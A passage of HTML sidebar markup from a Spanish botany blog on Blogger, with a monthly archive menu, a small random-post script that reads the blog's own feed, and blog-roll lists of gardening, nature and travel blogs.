<option value='http://botanicmontserrat.blogspot.com/2016/04/'>abril 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/03/'>marzo 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/02/'>febrero 2016 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2016/01/'>enero 2016 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/12/'>diciembre 2015 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/11/'>noviembre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/10/'>octubre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/09/'>septiembre 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/08/'>agosto 2015 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/07/'>julio 2015 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/06/'>junio 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/05/'>mayo 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/04/'>abril 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/03/'>marzo 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/02/'>febrero 2015 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2015/01/'>enero 2015 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/12/'>diciembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/11/'>noviembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/10/'>octubre 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/09/'>septiembre 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/08/'>agosto 2014 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/07/'>julio 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/06/'>junio 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/05/'>mayo 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/04/'>abril 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/03/'>marzo 2014 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/02/'>febrero 2014 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2014/01/'>enero 2014 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/12/'>diciembre 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/11/'>noviembre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/10/'>octubre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/09/'>septiembre 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/08/'>agosto 2013 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/07/'>julio 2013 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/06/'>junio 2013 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/05/'>mayo 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/04/'>abril 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/03/'>marzo 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/02/'>febrero 2013 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2013/01/'>enero 2013 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/12/'>diciembre 2012 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/11/'>noviembre 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/10/'>octubre 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/09/'>septiembre 2012 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/08/'>agosto 2012 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/07/'>julio 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/06/'>junio 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/05/'>mayo 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/04/'>abril 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/03/'>marzo 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/02/'>febrero 2012 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2012/01/'>enero 2012 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/12/'>diciembre 2011 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/11/'>noviembre 2011 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/10/'>octubre 2011 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/09/'>septiembre 2011 (7)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/08/'>agosto 2011 (2)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/07/'>julio 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/06/'>junio 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/05/'>mayo 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/04/'>abril 2011 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/03/'>marzo 2011 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/02/'>febrero 2011 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2011/01/'>enero 2011 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/12/'>diciembre 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/11/'>noviembre 2010 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/10/'>octubre 2010 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/09/'>septiembre 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/08/'>agosto 2010 (3)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/07/'>julio 2010 (23)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/06/'>junio 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/05/'>mayo 2010 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/04/'>abril 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/03/'>marzo 2010 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/02/'>febrero 2010 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2010/01/'>enero 2010 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/12/'>diciembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/11/'>noviembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/10/'>octubre 2009 (9)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/09/'>septiembre 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/08/'>agosto 2009 (23)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/07/'>julio 2009 (17)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/06/'>junio 2009 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/05/'>mayo 2009 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/04/'>abril 2009 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/03/'>marzo 2009 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/02/'>febrero 2009 (12)</option>
<option value='http://botanicmontserrat.blogspot.com/2009/01/'>enero 2009 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/12/'>diciembre 2008 (13)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/11/'>noviembre 2008 (15)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/10/'>octubre 2008 (16)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/09/'>septiembre 2008 (14)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/08/'>agosto 2008 (1)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/07/'>julio 2008 (10)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/06/'>junio 2008 (8)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/05/'>mayo 2008 (11)</option>
<option value='http://botanicmontserrat.blogspot.com/2008/04/'>abril 2008 (16)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.codigos-qr.com/qr/php/qr_img.php?d=http%3A%2F%2Fbotanicmontserrat.blogspot.com.es%2F&s=4&e='>
<img alt='' height='148' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizrFp1bPoitb22okQZcFHdyH-0_IZBqnIM77i9RKR5N3BmM4qbmFwRk3_wUsE__7cMI1GbZMoAGVxHn7YW5ejNgiGJYzppfofD5bdU2IPBUf8GfGcxCstK39JAtPH8Ech04PtqL0iOkfio/s305/qr_img.png' width='148'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Ver post al azar</h2>
<div class='widget-content'>
<script type='text/javascript'>
function showLucky(root){
var feed = root.feed;
var entries = feed.entry || [];
var entry = feed.entry[0];
for (var j = 0; j < entry.link.length; ++j) {
if (entry.link[j].rel == "alternate") {
window.location = entry.link[j].href;
}
}
}
function fetchLuck(luck){
script = document.createElement('script');
script.src = '/feeds/posts/summary?start-index='+luck+'&max-results=1&alt=json-in-script&callback=showLucky';
script.type = 'text/javascript';
document.getElementsByTagName('head')[0].appendChild(script);
}
function readLucky(root){
var feed = root.feed;
var total = parseInt(feed.openSearch$totalResults.$t,10);
var luckyNumber = Math.floor(Math.random()*total);
luckyNumber++;
fetchLuck(luckyNumber);
}
function feelingLucky(){
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '/feeds/posts/summary?max-results=0&alt=json-in-script&callback=readLucky';
document.getElementsByTagName('head')[0].appendChild(script);
}
</script>
<a href="#random" onclick="feelingLucky()" title="Entrada al azar"><img src="https://sites.google.com/site/pczeros/Home/dados.jpg" width="70" valign="middle" border="1" /><br/> Ver una entrada al azar</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogList' data-version='1' id='BlogList2'>
<h2 class='title'>Mi lado más personal</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList2_container'>
<ul id='BlogList2_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://wwwbotanicmontserrat.blogspot.com/' target='_blank'>
Isensebotànic</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://wwwbotanicmontserrat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9gN_B9zEaKXf8bZ-P2x3c-1BN1BEvWiBlrnQCT_f0CH13GkawMbd4GkAwfNmZUG6-z4rwMsM1xhUNKy2WlLwWvnAL4S4UqtqXuYQuBwG6wMbwPI5_ltcx_h__MR4AWn8pvFUUO7pYE8YqqpYCfqQODx1_eYkttSzipO-hvJEhV1jExNo65lLmcfe48gE/s72-w709-h430-c/16%20BUSCAR%20LA%20PAREJA.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://wwwbotanicmontserrat.blogspot.com/2026/01/buscar-la-pareja-16.html' target='_blank'>
BUSCAR LA PAREJA - 16
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://clubacademiamontserrat.blogspot.com/' target='_blank'>
Club Academia Montserrat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://clubacademiamontserrat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5yh18hwLmSgdUMPwNDvLPJoI8W4VhYwjrtPWam_86uNqcIel_cKp-qhTaGSmNsbBLAooUlA74snIOjyiusEA0NKgk1xw-sas76Erz-BkioMEVmlhx9zeNgMZbFJW9CFleeEzsEBuTVujDZOYpoxaYEuIYtw9wP1NaDCv0J1fPwuz7mrcJriQkhRUSRD9z/s72-w640-h458-c/Forges%202026.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://clubacademiamontserrat.blogspot.com/2026/01/nuevo-ano-con-forges.html' target='_blank'>
Nuevo Año con Forges.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://montsefotoblog.blogspot.com/' target='_blank'>
Montse Fotoblog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://montsefotoblog.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXU5hvEerQ9F8IZ-iMSyrfZFRaBGiAcSwnvGQWy2DnYvMYtlweD9o8I8al4s_hbP0hH1Mb7m4wQkleBWd5EWcZaT5BZwqhRH5SCyE_swU_qr0Ur8aQhs5DdU68cjIv1tzaC9-jky9spqKim5nZ8WrzUpiZFa1lbTEVPUg6SBC1ZitexAoARqbdfd2DFi1O/s72-w502-h669-c/Montse%20Fotoblog%20Nadal%202025.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://montsefotoblog.blogspot.com/2025/12/bon-nadal-feliz-navidad.html' target='_blank'>
Bon Nadal - Feliz Navidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://artedemariaruiz.blogspot.com/' target='_blank'>
Arte de MARIA RUIZ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://artedemariaruiz.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSUJq68059pN4hGhRaDoE6DFZhBOuo1OHgFimwnWq6hp-0nGfeuiHKhTW5szM4GbqbXfjeZV3v5WA0Qzol248y8ObLBDakOsLWd-KCDSg4qAYwFKnBSziwwUIJI0M4FmnRlf8v_Iu9JRk/s72-c/La+vaquita2.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://artedemariaruiz.blogspot.com/2019/11/dos-estaciones.html' target='_blank'>
Dos estaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Mi lista de blogs</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perfumesylucesdeextremadura.blogspot.com/' target='_blank'>
Perfumes y luces de Extremadura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perfumesylucesdeextremadura.blogspot.com/2026/01/myiopsitta-monachus-en-la-playa-de.html' target='_blank'>
Myiopsitta monachus. En la playa de Almuñécar, Granada, Andalucía, España.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unpaseomanchego.blogspot.com/' target='_blank'>
Un Paseo Manchego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unpaseomanchego.blogspot.com/2026/01/castillo-de-peles-rumania.html' target='_blank'>
Castillo de Peles (Rumanía).
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://fotobirding.blogspot.com/' target='_blank'>
Fotobirding en Sant Adrià de Besòs</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://fotobirding.blogspot.com/2026/01/mosquitero-de-hume-un-visitante-de.html' target='_blank'>
Mosquitero de Hume . Un visitante de Mongolia en el Besòs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://travelswithbirds.blogspot.com/' target='_blank'>
Travels With Birds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://travelswithbirds.blogspot.com/2026/01/book-review-when-worlds-quake-quest-to.html' target='_blank'>
Book Review - When Worlds Quake: The Quest to Understand the Interior of 
Earth and Beyond - Princeton University Press
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labarrosagarden.blogspot.com/' target='_blank'>
El Jardín de la Barrosa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labarrosagarden.blogspot.com/2026/01/por-fin-nieve-en-la-barrosa.html' target='_blank'>
Por fin nieve en la Barrosa.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mallorcaesasitambien.blogspot.com/' target='_blank'>
Mallorca es así también</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mallorcaesasitambien.blogspot.com/2026/01/mallorca-sus-costas-de-mis-archivos.html' target='_blank'>
Mallorca, sus costas - de mis archivos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mariopaisajista.blogspot.com/' target='_blank'>
METIDO        EN         JARDINES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mariopaisajista.blogspot.com/2026/01/con-la-iglesia-hemos-topado.html' target='_blank'>
&#161;con la iglesia hemos topado!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://algarve-saibamais.blogspot.com/' target='_blank'>
DIVAGAR SOBRE TUDO UM POUCO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://algarve-saibamais.blogspot.com/2026/01/natal-2025-em-copenhaga-dinamarca.html' target='_blank'>
Natal 🎄 2025 em Copenhaga (Dinamarca)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chileangarden.blogspot.com/' target='_blank'>
Fernando Ruz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://chileangarden.blogspot.com/2026/01/great-gardens-trematon-castle.html' target='_blank'>
Great Gardens: Trematon Castle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://piltruns.blogspot.com/' target='_blank'>
Sentir con Flores de Bach - Pilar Vidal Clavería</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://piltruns.blogspot.com/2026/01/la-magia-de-cordoba.html' target='_blank'>
La magia de Córdoba en unos días fríos del mes de enero
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcoleccionistadevies.blogspot.com/' target='_blank'>
El col&#183;leccionista de vies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcoleccionistadevies.blogspot.com/2026/01/via-tuareg-la-doble-regio-de-la.html' target='_blank'>
Via TUAREG a la Doble, Regió de la Plantació. Montserrat
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piruja56.blogspot.com/' target='_blank'>
Piruja</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piruja56.blogspot.com/2026/01/leyenda-de-la-princesa-de-las-nubes.html' target='_blank'>
Leyenda de la Princesa de las Nubes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fotosdearija.blogspot.com/' target='_blank'>
Arija</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fotosdearija.blogspot.com/2026/01/nevada-2021-ii.html' target='_blank'>
Nevada 2021 (II)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://asimegustaelmundo.blogspot.com/' target='_blank'>
Así me gusta el mundo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://asimegustaelmundo.blogspot.com/2026/01/el-2026-llego-que-sea-bueno-para-todos.html' target='_blank'>
EL 2026 LLEGÓ. QUE SEA MUY BUENO PARA TODOS.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://helmanatuurfotos.blogspot.com/' target='_blank'>
Helma's natuurfoto's</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://helmanatuurfotos.blogspot.com/2026/01/kleine-zilverreiger-egretta-garzetta-en.html' target='_blank'>
Kleine Zilverreiger - Egretta garzetta en Lepelaar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lobezna888.blogspot.com/' target='_blank'>
BLOG DE LOBEZNA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lobezna888.blogspot.com/2026/01/chistes.html' target='_blank'>
"CHISTES"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misojosasiloven.blogspot.com/' target='_blank'>
MIS OJOS ASÍ LO VEN.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misojosasiloven.blogspot.com/2026/01/calavera-blanca.html' target='_blank'>
Calavera blanca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labiosferadelola.blogspot.com/' target='_blank'>
LA BIOSFERA DE LOLA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labiosferadelola.blogspot.com/2025/12/y-de-nuevo-llego-el-31-de-diciembre.html' target='_blank'>
FELIZ 2026
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.eljardinerourbano.com/' target='_blank'>
EL JARDINERO URBANO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.eljardinerourbano.com/2025/12/blog-post.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gumerpaz.blogspot.com/' target='_blank'>
Gumer Paz A. fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gumerpaz.blogspot.com/2025/12/brillar-sin-permiso.html' target='_blank'>
Brillar sin permiso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jardin-mundani.blogspot.com/' target='_blank'>
Sangrando en verde</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://jardin-mundani.blogspot.com/2025/12/blog-post_18.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rennybus.blogspot.com/' target='_blank'>
Renato PhotoBlog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rennybus.blogspot.com/2025/12/le-piante-si-vogliono-bene.html' target='_blank'>
LE PIANTE SI VOGLIONO BENE!!!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miherbariodeljiloca.blogspot.com/' target='_blank'>
MI HERBARIO DEL JILOCA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miherbariodeljiloca.blogspot.com/2025/12/ophrys-tenthredinifera.html' target='_blank'>
Ophrys tenthredinifera.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.menudanatura.com/' target='_blank'>
Menuda Natura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.menudanatura.com/2025/11/argyranthemum-frutescens-l-schbip.html' target='_blank'>
Argyranthemum frutescens (L.) Sch.Bip.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://quisieraporsiemprebebertupecado1.blogspot.com/' target='_blank'>
Quisiera por siempre beber tu pecado 1</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://quisieraporsiemprebebertupecado1.blogspot.com/2025/11/tu-misterio-de-mujer.html' target='_blank'>
TU MISTERIO, DE MUJER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://plantararboles.blogspot.com/' target='_blank'>
PLANTAR ÁRBOLES y arbustos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://plantararboles.blogspot.com/2015/02/mi-utopia-forestal.html' target='_blank'>
Mi utopía forestal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://disfrutarconelhuertoyeljardin.blogspot.com/' target='_blank'>
DISFRUTAR CON EL HUERTO Y EL JARDÍN</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://disfrutarconelhuertoyeljardin.blogspot.com/2020/04/espliego-alhucema-lavanda-cantueso.html' target='_blank'>
Algunas Lavandulas silvestres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://auladepazcamindemieres.blogspot.com/' target='_blank'>
Aula de Paz Camin de Mieres</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://auladepazcamindemieres.blogspot.com/2025/11/cine-tron.html' target='_blank'>
CINE: TRON
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://navalmanzano.blogspot.com/' target='_blank'>
REFLEJOS DE BIODIVERSIDAD</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://navalmanzano.blogspot.com/2025/11/amanita-vaginata.html' target='_blank'>
Amanita vaginata
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www015uppso-netnejpcalligraphy.blogspot.com/' target='_blank'>
Calligraphy in the view</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www015uppso-netnejpcalligraphy.blogspot.com/2025/10/vanishing-sublime-dignity.html' target='_blank'>
Vanishing sublime dignity
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://herbariovirtualbanyeres.blogspot.com/' target='_blank'>
HERBARIO VIRTUAL DE BANYERES DE MARIOLA Y ALICANTE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://herbariovirtualbanyeres.blogspot.com/2025/09/convolvulus-siculus-correhuela-azul.html' target='_blank'>
Convolvulus siculus - Correhuela azul - Campaneta siciliana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eueminhasplantinhas.blogspot.com/' target='_blank'>
Eu e minhas plantinhas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eueminhasplantinhas.blogspot.com/2025/08/metade-do-ano-ja-chegou.html' target='_blank'>
Metade do ano já chegou....
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floresjardin3.blogspot.com/' target='_blank'>
Entre flores</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://floresjardin3.blogspot.com/2025/07/miramar-buenos-aires.html' target='_blank'>
Miramar, Buenos Aires &#9829;&#65039;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://guiadejardin.com' target='_blank'>
Guía de Jardín</a>
</div>
<div class='item-content'>
<span class='item-title'>
